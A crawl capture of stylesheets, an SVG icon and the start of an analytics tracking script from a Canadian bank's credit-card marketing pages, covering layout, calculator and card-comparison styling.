    left: 16px;
    top: -11px;
    border-radius: 4px;
    background: var(--Interaction-interactive-accent-hover, #FFBA00);
    padding: 3px 10px;
    color: var(--text-foregrounds-text-2, #252525);
    text-align: center;
    font-feature-settings: 'clig' off, 'liga' off;
    font-family: Roboto;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    text-transform: uppercase;
}

.card-details-offer-content {
    color: var(--text-foregrounds-text-default, #1F1F1F);
    font-feature-settings: 'clig' off, 'liga' off;
    font-family: Roboto;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
}

.card-details-offer-container.right .card-details-offer-content {
    font-size: 30px;
    font-weight: 500;
    line-height: 38px;
    font-family: 'RBCDisplay';
}

.card-details-offer-additional {
    margin-top: 8px;
}

.card-details-offer-additional .additional-details {
    margin-top: 8px;
}

.card-detail-value {
    font-family: Roboto;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    text-align: right;

}

.card-detail-value-extra {
    font-size: 12px;
    line-height: 20px;
    text-align: right;
}

.info-msg-box {
    border: 1px solid #979797;
    border-radius: 8px;
    padding: 22px 16px 16px 16px;
    background-color: #F3F4F5;
}

.info-msg-text {
    font-weight: 400;
    display: table;
}

.info-msg-text::before {
    content: url(/dvl/v1.0/assets/images/icons/icon-info.svg);
    display: table-cell;
    width: 24px;
    padding-right: 8px;
}

/* Bento Boxes */

.bento-grey {
    background: linear-gradient(114.37deg, #EDF7FC 0%, #FFFFFF 100%);
    border: 1px solid var(--text-foregrounds-text-disabled, #919191);
    border-radius: 13px;
    flex: 1;
    height: 528px;
    position: relative;
    min-width: 330px;
    max-width: 370px;
}

@media screen and (max-width: 768px) {
    .bento-grey {
        height: 460px;      
    }

    #img-phonehands, #img-padlock, #img-bluecheck {
        height: 196px;
    }
}       

#img-phonehands {
    width: 95%;
    position: absolute;
    bottom: 0px;
    right: 0px;
}

#img-padlock {
    bottom: 0px;
    right: 0px;
    width: 50%;
    position: absolute;
}

#img-bluecheck {
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 75%;
}

#img-nomi {
    position: absolute;
    bottom: 0px;
    right: 0;
    left: 0;
    margin: auto;
    width: 85%;
}

@media screen and (max-width: 768px) {
    #img-nomi {
        width: 75%;
    }
}     

.rewards-light-blue {
    background: linear-gradient(180deg, #A7CFDB 0%, #E7EEF1 100%);
}

.rewards-dark-blue {
    background: linear-gradient(138.77deg, #0B3166 0%, #0051A5 100%);
}

.flex-col-gap {
    display: flex;
    flex-direction: column;
    gap: 32px;
}

.flex-row-gap {
    display: flex;
    flex-direction: row;
    gap: 32px;
}

.flex-row-gap-overflow {
    display: flex;
    flex-direction: row;
    gap: 32px;
    overflow-x: auto;
}

.flex-1 {
    flex: 1;
}

@media screen and (max-width: 768px) {
    .flex-col-gap {
        gap: 24px;
    }
}

@media screen and (max-width: 640px) {
    .mob-flex-col-gap {
        display: flex;
        flex-direction: column;
        gap: 24px;
    }

    .mob-flex-row-gap {
        display: flex;
        flex-direction: row;
        gap: 24px;
    }
}


/* Start Travelling Sooner */

#sts {
    display: flex;
    flex-direction: row;
    position: relative;
    overflow: unset;
}

#sts-text {
    flex: 2;
}

#sts-img {
    flex: 1;
    max-width: 261.45px;
}

@media screen and (max-width: 768px) {
    #sts {
        margin-bottom: 30px;
    }

    #sts-img {
        position: absolute;
        bottom: -70px;
        right: 0px;
        width: 50%;
    }

    #img-phonehands {
        height: 62%;
    }
}

/* Icon copy block */

.icon-copy-header {

    font-family: "RBCDisplay";
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    margin-bottom: 0px;

}

.icon-copy-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.icon-copy-item-container {
    display: flex;
    flex-direction: row;
    gap: 16px;
}

.icon-copy-title {
    font-family: Roboto;
    font-size: 18px;
    font-weight: 500;
    line-height: 28px;
    text-align: left;
    margin-bottom: 2px;

}

.icon-copy-text {
    font-family: Roboto;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    text-align: left;
}

.card-icon-diamond::before {
    content: url(/credit-cards/transformer/img/icons/icon-diamond.svg);
    width: 32px;
    height: 32px;
}

.card-icon-umbrella::before {
    content: url(/credit-cards/transformer/img/icons/icon-umbrella.svg);
    width: 32px;
    height: 32px;
}

.card-icon-price-tag::before {
    content: url(/credit-cards/transformer/img/icons/icon-price-tag.svg);
    width: 32px;
    height: 32px;
}

.card-icon-ticket::before {
    content: url(/credit-cards/transformer/img/icons/ticket-icon.svg);
    width: 32px;
    height: 32px;
}

.card-icon-passport::before {
    content: url(/credit-cards/transformer/img/icons/icon-passport.svg);
    width: 32px;
    height: 32px;
}

.card-icon-currency-exchange::before {
    content: url(/credit-cards/transformer/img/icons/icon-currency-exchange.svg);
    width: 32px;
    height: 32px;
}

.card-icon-money-coin::before {
    content: url(/credit-cards/transformer/img/icons/icon-money-coin.png);
    width: 32px;
    height: 32px;
}

.card-icon-school::before {
    content: url(/credit-cards/transformer/img/icons/icon-school.svg);
    width: 32px;
    height: 32px;
}

.card-icon-plane::before {
    content: url(/credit-cards/transformer/img/icons/icon-plane.svg);
    width: 32px;
    height: 32px;
}

.card-icon-atm::before {
    content: url(/credit-cards/transformer/img/icons/icon-atm.svg);
    width: 32px;
    height: 32px;
}

.card-icon-accounts::before {
    content: url(/dvl/v1.0/assets/images/icons/icon-bank-accounts.svg);
    width: 32px;
    min-width: 32px;
    height: 32px;
    filter: grayscale(1);
}

.card-icon-shopping-cart::before {
    content: url(/credit-cards/transformer/img/icons/icon-shopping-cart.svg);
    width: 32px;
    height: 32px;
}

.card-icon-card-holder::before {
    content: url(/dvl/v1.0/assets/images/icons/icon-card-holder.svg);
    min-width: 32px;
    filter: brightness(0) saturate(100%) invert(14%) sepia(0%) saturate(2877%) hue-rotate(252deg) brightness(101%) contrast(98%);
}

.card-icon-cashes::before {
    content: url(/dvl/v1.0/assets/images/icons/icon-cash.svg);
    min-width: 32px;
    filter: brightness(0) saturate(100%) invert(14%) sepia(0%) saturate(2877%) hue-rotate(252deg) brightness(101%) contrast(98%);
}

.card-icon-gas-station::before {
    content: url(/credit-cards/transformer/img/icons/feature-icon-gas.svg);
    min-width: 32px;
    height: 32px;
    transform: scale(1.4);
    padding-top: 5px;
    padding-left: 5px;
}

.card-icon-plus::before {
    content: url(/credit-cards/transformer/img/icons/feature-icon-plus.svg);
    min-width: 32px;
    height: 32px;
    transform: scale(1.2);
    padding-top: 3px;
    padding-left: 3px;
}

.card-icon-star::before {
    content: url("/credit-cards/transformer/img/icons/icon-star.svg");
    width: 32px;
    height: 32px;
}

.card-icon-globe::before {
    content: url(/credit-cards/transformer/img/icons/icon-globe.svg);
    width: 32px;
    height: 32px;
}

.card-icon-flying::before {
    content: url(/credit-cards/transformer/img/icons/icon-hotel-plane.svg);
    width: 32px;
    height: 32px;
}

/* used in IOP page (Aug 30) */

#points-and-rewards {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.points-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
    align-self: stretch;
}

.points-block {
    display: flex;
    align-items: center;
    gap: 10px;
}

.points-square {
    border-radius: 8px;
    padding: 8px;
    background: #E7EEF1;
    margin-bottom: 0;

    font-size: 18px;
    font-weight: 500;
    line-height: 28px; /* 155.556% */

    white-space: nowrap;
}

.points-content {
    font-size: 18px;
    font-weight: 500;
    line-height: 28px; /* 155.556% */
}

/* Token block */

.token-block-container,
.token-block-container-5 {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 48px;
}

.token-block-container-3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 48px;
}

@media screen and (max-width: 768px) {
    .token-block-container {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: unset;
        grid-row-gap: 20px;
        grid-column-gap: 16px;
    }

    .token-block-header {
        margin-bottom: 24px !important;
        font-size: 24px !important;
        line-height: 30px !important;
    }
}

.token-block-header {

    font-family: "RBCDisplay";
    font-size: 36px;
    font-weight: 500;
    line-height: 44px;
    text-align: center;

}

.token-block-item,
.token-content-container {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.token-img-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 60px;
    height: 60px;
    gap: 0px;
    /* opacity: 0px; */
    background: #FFFFFF;
    border-radius: 100%;
    filter: drop-shadow(0px 3.591px 7.847px rgba(37, 37, 37, 0.08)) drop-shadow(0px 12.062px 26.357px rgba(37, 37, 37, 0.06)) drop-shadow(0px 54px 118px rgba(37, 37, 37, 0.04));
}

@media screen and (max-width: 640px) {
    .token-block-container,
    .token-block-container-3 {
        grid-template-columns: repeat(1, 1fr);
    }

    .token-img-container {
        min-width: 60px;
    }

    .token-block-item {
        flex-direction: row;
    }
}

.token-img {
    width: 28px;
    height: 28px;
    top: 16px;
    left: 16px;
    gap: 0px;
    opacity: 0px;
    
}

.token-title {
    font-family: Roboto;
    font-size: 18px;
    font-weight: 500;
    line-height: 28px;
    text-align: left;
    margin-bottom: 0px;
    
}

.token-text {
    font-family: Roboto;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    text-align: left;
}

/* Exclusive offers */

.exclusive-offer-container {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
}

@media screen and (max-width: 768px) {
    .exclusive-offer-container {
        grid-template-columns: repeat(2, 1fr);
    }
}

.exclusive-offer-content {
    display: flex;
    flex-direction: column;
    padding: 24px;
    gap: 24px;
}

.exclusive-offer-item {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.exclusive-offer-item .img-container {
    height: 60px;
    display: flex;
    align-items: center;
}

#petro-canada-img {
    max-width: 76.05px;
    width: 100%;
    max-height: 60px;
}

#rexall-img {
    max-width: 242px;
    width: 100%;
    max-height: 60px;
}

#hertz-img {
    max-width: 156.28px;
    width: 100%;
    max-height: 60px;
}

#doordash-img {
    max-width: 268px;
    width: 100%;
}

/* Calculator */

#spending-calculator {
    position: relative;
}

#calculator-slider label {
    padding-right: 10px;
}

@keyframes fadeInAnimation {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

#carousel-container {
    height: fit-content;
}

#shield-wave-top-left {
    position: absolute;
    top: 0;
    left: 0;
    width: 17vw;
}

#shield-wave-bottom-right {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 15vw;
}

.calculator-panel {
    color: black;
    background: white;
    border-radius: 8px;
    overflow: hidden;
    height: fit-content;
}

.calculator-panel img {
    width: 100%;
}

.callout.calculator-panel {
    border-width: 0;
}

.slider-display {

    font-family: Roboto;
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    text-align: right;

}

.slider-min-label {

    font-family: Roboto;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    text-align: left;

}

.slider-max-label {

    font-family: Roboto;
    color: var(--Core-Neutral-grey-tint-1, #6F6F6F);
    min-width: 58px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    text-align: left;


}

.slider::before {
    content: '';
    height: 10px;
    width: 2px;
    background: #006AC3;
     
    display: block;
    position: absolute;
    top: calc(50% - 5px);
}

.slider::after {
    content: '';
    height: 10px;
    width: 2px;
    background: var(--Core-Neutral-grey-tint-1, #6F6F6F);
    display: block;
    position: absolute;
    top: calc(50% - 5px);
    right: calc(0px + 30px)
}


.callout .carousel-wpr {
    margin-top: 0px !important;
    margin-bottom: 32px !important;
}


.calculator-summary-h5 {
    font-family: Roboto;
    font-size: 18px;
    font-weight: 500;
    line-height: 28px;
    text-align: left;
    margin-bottom: 10px;
}

.calculator-summary-label {

    font-family: Roboto;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    text-align: left;

}

.calculator-summary-numeric {
    font-family: Roboto;
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    text-align: right;
}

.calculator-summary-result-numeric {
    font-family: Roboto;
    font-size: 28px;
    font-weight: 500;
    line-height: 36px;
    letter-spacing: -0.25999999046325684px;
    text-align: right;
}

.calculator-result-blue-background {
    background: #E3F4FF;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
}

.slider-wpr .slider {
    margin-left: 30px;
}

.carousel-item {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.carousel-img,
.calculator-img {
    max-width: 1000px;
    width: 100%;
    max-height: 237px;
    margin: 0px !important;
    object-fit: cover;
}

.carousel-wpr .carousel-inner .carousel-item img, .centered, .centered-block, .centered-margin, .centered-table, .table-center {
    margin-left: 0px !important;
    margin-right: 0px !important;
}

.carousel-body {
    padding: 32px;
    padding-bottom: 8px;
}

.calculator-body-container {
    padding: 32px;
}

.calculator-body-container sup a {
    color: #fff !important;
}

.calculator-body {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-bottom: 24px;
}

.calculator-gift-label-container {
    position: absolute;
    top: 40%;
    left: 26.667%;
    right: 30.877%;
    display: flex;
    flex-direction: column;
    gap: 10px
}

.calculator-gift-label {
    width: 100%;
    max-width: 242px;
    text-align: center;
    margin: 0 !important;
}

.carousel-content {
    max-width: 100%;
}

.carousel-title,
.calculator-title {
    margin-bottom: 16px;
}

.carousel-paragraph,
.calculator-paragraph {
    margin-top: 16px;
    margin-bottom: 16px
}

.carousel-link,
.calculator-link {
    padding-top: 8px;
    display: block;
    /* margin-bottom: 24px; */
}

.carousel-link::after {
    content: url("/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg");
    position: relative;
    right: -10px;
    display: inline-block;
    width: 6px;
    height: 10px;
    line-height: 0;
}

.irs-min {
    display: none;
}

.irs-max {
    display: none;
}

.irs-line::before {
    content: "$0";
    color: blue;
}

.irs-line::after {
    content: "$10,000";
    color: blue;
}

@media (max-width: 639px) {
    .larger-h4-mob {
        font-size: 2.4rem !important;
        line-height: 3rem !important;
    }
    .slider-wpr .slider {
        display: block !important;
    }
    .slider-wpr .slider {
        width: calc(100% - 164px);
        margin-right: 30px;
    }
    .carousel-img,
    .calculator-img {
        height: 190px;
    }
    .more-details-btn {
        font-size: 20px !important;
        font-weight: 400 !important;
        line-height: 28px !important;
        letter-spacing: normal !important;
    }
    .custom-callout-img {
        height: 150px;
        width: 100%;
        background-size: cover;
        background-position: 50%;
    }
}

/* Possibilities */

.possibilities-img {
    max-height: 150px;
    object-fit: contain;
}

/* Awards */
.award-img {
    width: 134.46px;
    height: 120px;
}

.award-img.bg {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.award-text {

    font-family: Roboto;
    font-size: 16px !important;
    font-weight: 500;
    line-height: 24px;
    text-align: center;

}

/* More Details */

.more-details-btn {

    font-family: Roboto;
    font-size: 28px;
    font-weight: 500;
    line-height: 36px;
    letter-spacing: -0.25999999046325684px;
    text-align: left;

}

/* CTA */

.p-sm {

    font-family: Roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    text-align: left;

}

.cta-card-img-container {
    background: linear-gradient(180deg, #A7CFDB 0%, #E7EEF1 100%);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 8px;
}

.cta-img {
    max-width: min(278px, 25vw);
    /* height: min-content; */
}

.cta-btn {
    width: 143px;
}

@media screen and (max-width: 768px) {
    .cta-img {
        margin: 43px;
    }
}

@media screen and (max-width: 640px) {
    .cta-img {
        max-width: 278px;
        height: 175px;
    }
}

/* Mini Card View */

.mini-card {
    border: 1px solid var(--Core-Neutral-grey-light-tint-4, #E0E0E0);
    min-width: 294px;
    max-width: 370px;
    height: 100%;
    background: #fff;
}

.mini-card-name {
    font-family: Roboto;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    text-align: left;
    max-width: 250px;
    padding-right: 15px;
}  

.mini-card-img-container {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--accent-neutral-tundra-tundra-tint-3, #F3F7F8);
    min-height: 150px;
}

.mini-card-offer-caption {
    position: absolute;
    border-radius: 19.5px;
    background: var(--Interaction-interactive-accent-hover, #FEDF01);
    padding: 4px 12px;
    color: var(--text-foregrounds-text-2, #252525);
    text-align: center;
    font-feature-settings: 'clig' off, 'liga' off;
    font-family: Roboto;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    text-transform: capitalize;
}

.mini-card-content {
    padding: 20px 24px;
}

.mini-card-sub-details {
    display: flex;
    flex-direction: row;
    gap: 8px;
    margin: 20px 0;
}

.mini-card-sub-details > div {
    flex: 1;
}

.mini-sub-detail-label {
    font-family: Roboto;
    font-size: 12px;
    font-weight: 300;
    line-height: 16px;
    margin-bottom: 2px;
}

.mini-sub-detail-value {
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.mini-annual-fee-label {
    font-family: Roboto;
    text-wrap: nowrap;
    font-size: 11px;
    font-weight: 400;
    line-height: 12px;
    text-align: right;
}

.mini-annual-fee-value {
    font-family: Roboto;
    font-size: 20px;
    font-weight: 300;
    line-height: 32px;
    text-align: right;
}

.mini-annual-fee-sub {
    font-family: Roboto;
    font-style: italic;
    background-color: yellow;
}

.mini-card-img-container > img {
    width: 158.08px;
    height: 95px;
}

.btn-compare {
    display: inline-flex !important;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    height: 50px;
    background: #fff;
    color: #1F1F1F;
    font-size: 1.6rem !important;
    line-height: 2.4rem !important;
    font-family: Roboto;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    text-align: left;
    border: none !important;
    margin-top: 0px !important;
    padding: 0 !important;
}

/* Utility */

.standalone-link-after {
    display: inline-block;
    text-decoration: none;
    position: relative;
}

.standalone-link-after:after {
    content: url("/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg");
    position: absolute;
    right: -15px;;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
    width: 6px;
    height: 10px;
    line-height: 0;
}

.collapse-toggle {
    max-width: none;
}

.responsive-flexbox {
    display: flex;
}

.responsive-flex-direction-row {
    flex-direction: row;
}

.responsive-flex-direction-column {
    flex-direction: column;
}

.flex-row {
    flex-direction: row;
}

.flex-one {
    flex: 1;
}

.flex-two {
    flex: 2;
}

.gap-32 {
    gap: 32px;
}

.gap-30 {
    gap: 30px;
}

.gap-24 {
    gap: 24px;
}

.gap-16 {
    gap: 16px;
}

.gap-12 {
    gap: 12px;
}

.scrollable-x {
    overflow-x: auto;
}

.scrollable-x.eh-wpr {
    flex-wrap: unset;
}

.flex-justify-center {
    justify-content: center !important;
}

.flex-align-items-center {
    align-items: center !important;
}

.split-horizontal-flex {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.responsive-horizontal-grid-2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.responsive-horizontal-grid-3 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}

.responsive-horizontal-grid-4d-2m {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.flex-align-items-start {
    align-items: flex-start;
}

.border-none {
    border: none;
}

@media screen and (max-width: 768px) {

    .responsive-flex-direction-row  {
        flex-direction: column;
    } 

    .responsive-horizontal-grid-2 {
        display: grid;
        grid-template-columns: 1fr;
    }

    .responsive-horizontal-grid-3,
    .responsive-horizontal-grid-4d-2m {
        display: grid;
        grid-template-columns: 1fr 1fr;
    }
}

.accordion-title-desc {
    padding-top: 5px !important;
    color: #1F1F1F;
}

/* Calculator */

#calc-mobile .accordion-panel>.collapse-toggle.collapsed:after {
    margin-top: 21px;
    margin-right: 19px;

    border-radius: 8px;
}

#calc-mobile .accordion-panel>.collapse-toggle:after {
    margin-top: 21px;
    margin-right: 19px;

    border-top-left-radius: 8px; 
    border-top-right-radius: 8px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

#calc-mobile .accordion-panel>.collapse-toggle.collapsed {
    border-radius: 8px;
}

#calc-mobile .accordion-panel>.collapse-toggle {
    border-top-left-radius: 8px; 
    border-top-right-radius: 8px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

/* Energized Rewards */

#energized-rewards img {
    width: 167px;
}

#energized-rewards .extra-rewards {
    width: 80px;
    height: 80px;
    position: absolute;
    left: -50px;
    top: -15px;
    border-radius: 40px;
    background-color: #FEDF01;
    color: #252525;
    font-size: 40px;
    font-weight: 500;
    display: grid;
    align-items: center;
    text-align: center;
}

/* IOP */

@media screen and (max-width: 640px) {
    .iop-calculator-img {
        width: 100%
    }
}

/* used in BAP, but most likely it will be used in other pages too */

.content-grid-container {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.content-grid-container .content-grid {
    display: flex;
    flex-direction: column;
    border-radius: 8px;
    overflow: hidden;
    background-color: #FFF;
}

.content-grid-container .content-grid .content-grid-img {
    height: 180px;
    background-repeat: no-repeat;
    background-size: cover;
}

.content-grid-container .content-grid .content-grid-content {
    padding: 24px;
}

@media screen and (max-width: 640px) {
    .content-grid-container {
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Override */

.standalone-link-img {
    width: 6px;
    height: 10px;
    margin-left: 4px;
    margin-top: -2px;
}

@media screen and (max-width: 420px) {
    .disclaimer {
        overflow-wrap: anywhere;
    }
}

.collapse-toggle span.no-wrap {
    display: inline;
}

/* Containers */

.responsive-flex {
    display: flex;
    flex-direction: row;
}

@media screen and (max-width: 768px) {
    .responsive-flex {
        display: flex;
        flex-direction: column;
    }
}

@media screen and (max-width: 640px) {
    .desktop-only-flex {
        display: none !important;
    }
    .mobile-only-flex {
        display: flex !important;
    }
}

@media screen and (min-width: 640px) {
    .mobile-only-flex {
        display: none !important;
    }
    .desktop-only-flex {
        display: flex !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/css/cards/avp.css
body_size: 2077
content:
.header-banner {
    background: var(--Component-Backgrounds-component-bg-3, #E1EBEF);

}

.header-banner .left {
    width: 50%;
    height: 773px;
}

.header-banner .right {
    width: 50%;
    background-image: url(/credit-cards/transformer/img/cards/avp/banner-bg-img.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.header-banner video
{
    transform: rotateY(180deg);
    -webkit-transform:rotateY(180deg); /* Safari and Chrome */
    -moz-transform:rotateY(180deg); /* Firefox */
    width: 72.5%;
    object-fit: cover;
    aspect-ratio: 600 / 549;
}

.banner-content {
    max-width: 585px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    justify-content: center;
    margin-right: 28px;
    padding-left: 15px;
}

.banner-content h2,
.banner-content h4,
.banner-content sup a {
    color: #1F1F1F;
}

.banner-card-img {
    max-width: 175px;
    height: auto;
}

.banner-award-img {
    width: 100px;
    height: 100px;
    margin-left: 12px;
}

@media screen and (max-width: 640px) {
    .header-banner .flex {
        flex-direction: column;
    }

    .header-banner .left {
        width: 100%;
        height: auto;
    }

    .header-banner .right {
        width: 100%;
        padding: 51px;
    }

    .header-banner video {
        width: 100%;
    }

    .banner-content {
        max-width: 100%;
        gap: 24px;
        justify-content: center;
        margin: 0;
        padding: 64px 32px;
    }

    #sts {
        flex-direction: column-reverse;
        align-items: center;
        margin-bottom: 0;
        padding-top: 30px
    }

    #sts-img {
        position: unset;
    }
}

.avp-bg {
    background: var(--Light-Avion-Powered-by, linear-gradient(48deg, rgba(4, 10, 27, 0.85) 37.99%, rgba(61, 63, 74, 0.80) 100.66%));
}

.banner-overview-link {
    color: #003168 !important;
}

.banner-overview-link::after {
    content: url("/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg");
    display: inline-block;
    height: 7px;
    width: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    top: -2px;
    left: 5px;
    filter: brightness(0) saturate(100%) invert(14%) sepia(46%) saturate(2916%) hue-rotate(194deg) brightness(96%) contrast(103%);
}

#overview {
    padding: 64px 0 !important;
}

#overview a {
    color: #FFC72C;
}

#overview sup a {
    color: #FFF;
}

.card-details-offer-content a {
    color: #006AC3 !important;
}

#overview a img {
    filter: brightness(0) saturate(100%) invert(85%) sepia(57%) saturate(3077%) hue-rotate(333deg) brightness(104%) contrast(101%);
}

.reward-card-container {
    background: linear-gradient(307deg, #050B1C 1.83%, #BABCBC 98.9%);
}

.card-details-offer-container {
    border: 1px #006AC3;
    background: linear-gradient(180deg, rgba(19, 60, 143, 0.10) 0%, rgba(19, 60, 143, 0.01) 100%), #FFF;
}

.card-details-offer-caption {
    background: var(--Rewards-Blue, linear-gradient(48deg, #0051A5 37.99%, #186CE6 100.66%));
    color: #fff;
}

#overview-details {
    color: #fff;
    font-weight: 400;
}

#overview-apply-btn {
    border: none;
}

#overview-highlights {
    color: #fff;
}

.tundra-3-bg {
    background: rgba(37, 37, 37, 0.50);
}

[class*="card-icon-"]::before {
    filter: brightness(0) saturate(100%) invert(81%) sepia(14%) saturate(204%) hue-rotate(148deg) brightness(105%) contrast(93%);
}

.points-square {
    background: #C9DCE1;
    color: #000;
}

#ultimate-avion-card .section-inner {
    max-width: 1288px;
    padding-left: 0;
    padding-right: 0;
}

@media screen and (max-width: 1288px) {
    #ultimate-avion-card .section-inner {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 640px) {
    #ultimate-avion-card .section-inner {
        padding-left: 32px;
        padding-right: 32px;
        padding-top: 64px;
        padding-bottom: 64px;
    }

    #ultimate-avion-card .exclusive-offer-container {
        grid-template-columns: 1fr !important;
    }
}

.exclusive-offer-item img {
    max-width: 408px;
    width: 100%
}

.exclusive-offer-item h3 {
    margin: 0;
}

.token-img-container img {
    filter: brightness(0) saturate(100%) invert(12%) sepia(1%) saturate(1670%) hue-rotate(314deg) brightness(81%) contrast(88%);
}

.possibilities-container {
    display: flex;
    flex-direction: column;
    max-width: 370px;
    gap: 30px;
}

.possibilities-img {
    border-radius: 8px;
    width: 100%;
    height: 232px;
    min-height: 232px;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

@media screen and (max-width: 800px) {
    .possibilities-container {
        max-width: 570px;
    }
}

@media screen and (max-width: 640px) {
    .possibilities-container {
        max-width: unset;
    }

    .possibilities-img {
        height: 150px;
        min-height: 150px;
        background-size: cover;
    }

    #discover-more-possibilities .section-inner {
        padding: 32px 20px;
    }
}

.cta-card-img-container {
    background: linear-gradient(307deg, #050B1C 1.83%, #BABCBC 98.9%);
}

.cta-p {
    font-size: 12px;
    font-weight: 300;
    line-height: 16px; 
}

.cta-btn {
    padding: 20px 32px !important;
}

#shield-wave-top-left {
    width: 19vw;
}

#shield-wave-bottom-right {
    width: 16vw;
}

.award-container {
    max-width: 268px;
    gap: 16px;
}

.award-container .award-img {
    width: 100%;
}

.award-container .award-text {
    line-height: 24px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-collapse-black.svg
body_size: -41
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 1"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-collapse (12)" fill="#252525" d="M0 0h12v1H0z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/includes/gtm/js/gtm-functions.js
body_size: 3750
content:
// Perform other work here ...

var obj = allCards;

var gtm_infiniteAvion = obj.gtm_infiniteAvion;
var gtm_rewardsPlus = obj.gtm_rewardsPlus;
var gtm_cashBackElite = obj.gtm_cashBackElite;
var gtm_cashback = obj.gtm_cashback;
var gtm_classicLowRate = obj.gtm_classicLowRate;
var gtm_platinumAvion = obj.gtm_platinumAvion;
var gtm_avionVinfinite = obj.gtm_avionVinfinite;
var gtm_signatureRewards = obj.gtm_signatureRewards;
var gtm_visaGold = obj.gtm_visaGold;
var gtm_visaPlatinum = obj.gtm_visaPlatinum;
var gtm_visaPreferred = obj.gtm_visaPreferred;
var gtm_rateAdvantageVisa = obj.gtm_rateAdvantageVisa;
var gtm_westJetElite = obj.gtm_westJetElite;
var gtm_westJet = obj.gtm_westJet;
var gtm_britishInfinite = obj.gtm_britishInfinite;
var gtm_cathayPlatinum = obj.gtm_cathayPlatinum;
var gtm_bizPlatinum = obj.gtm_bizPlatinum;
var gtm_bizCashBack = obj.gtm_bizCashBack;
var gtm_visaBiz = obj.gtm_visaBiz;
var gtm_visaCreditSmallBiz = obj.gtm_visaCreditSmallBiz;

var gtm_CompareCardsOne = document.getElementById("gtm-cc-one");
var gtm_CompareCardsTwo = document.getElementById("gtm-cc-two");
var gtm_CompareCardsThree = document.getElementById("gtm-cc-three");

var stepOne = 'Step One';
var stepTwo = 'Step Two';
var stepThree = 'Step Three';
var stepFour = 'Step Four';

//convert HTML entities back to 
function gtm_decodeEntities(s){
    var str, temp= document.createElement('p');
    temp.innerHTML= s;
    str= temp.textContent || temp.innerText;
    temp=null;
    return str;
}    

function gtm_findObj(data, id, field) {
  for (var i in data) {
    if (i == field && data[i] == id) return data
    if (typeof data[i] == 'object' && gtm_findObj(data[i], id, field)) return gtm_findObj(data[i], id, field)
  }
}

var iFrequency = 2000; // expressed in miliseconds
var myInterval = 0;    //var myVar = setInterval(function(){ myTimer() }, 2000);

// impression loop function for 
function gtm_startCreditCardImpressionsLoop() {
    if(myInterval > 0) clearInterval(myInterval);  // stop
    myInterval = setInterval( "checkHiddenCardBlock()", iFrequency );  // run
}

function checkHiddenCardBlock() {
    if($('#gtmCardBlock').is(":visible")) {
        gtm_recordCardImpressions();
    } 
}

function gtm_recordCardImpressions() {
  //console.log('impression function loaded');
  clearInterval(myInterval);

  var cardLeft, cardRight, cardInfoLeft, cardInfoRight;
  var searchField = 'name';
  var ccOne = gtm_decodeEntities(gtm_CompareCardsOne.innerHTML.trim());
  var cardInfoMain = gtm_findObj(obj, ccOne, searchField);

  //Impressions for left & right cards
